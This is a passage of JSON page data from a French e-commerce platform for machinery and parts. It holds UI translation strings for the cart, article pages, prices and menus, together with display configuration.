poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","article.stock.noStockOrderable":"Disponible sur commande","article.stock.positive":"En stock"},"siteName":"laPlateforme","quoteLines":{"quoteLinesId":[],"quoteLinesQuantity":[]},"multiCartData":[],"cartLimitReached":false,"articleViewPath":"\/article","viewMode":"normal","userConnected":null,"configs":{"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8}}},"config":{"actions":[],"display":{"groupItemBy":null},"__configKey":"defaultCartModule","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"translations":{"article.prices.currency.euro":"\u20ac","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","article.stock.noStockOrderable":"Disponible sur commande","article.stock.positive":"En stock"}},{"constructorPath":["Nav","MainMenu"],"rootNodeId":"blg-modid-mainMenu","jsData":{"templates":{"MainMenu.front.html.twig":"\n"}},"config":[],"translations":{"mainMenu.advices":"Conseils","mainMenu.articles":"Nos produits","mainMenu.articles.allCategories.title":"Toutes nos cat\u00e9gories","mainMenu.company":"Qui sommes-nous ?","mainMenu.goodPlans":"Bonnes affaires","mainMenu.triggerMenu.title":"Menu","mainMenu.used":"Occasions"}},{"constructorPath":["Nav","AllSearchFullText"],"rootNodeId":"blg-modid-searchFullText","jsData":{"diffusionFilter":[],"siteName":"laPlateforme","priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"loadingTrans":false,"translations":{"prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"ttc","prices.exVat":"ht","prices.empty":"Prix sur demande","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du moment","article.list.stock.empty":"Disponible sur commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix :","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","global.and":"et","global.pagination.page":"Page","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire"},"getUserPrices":false},"config":[],"translations":{"prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"ttc","prices.exVat":"ht","prices.empty":"Prix sur demande","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du moment","article.list.stock.empty":"Disponible sur 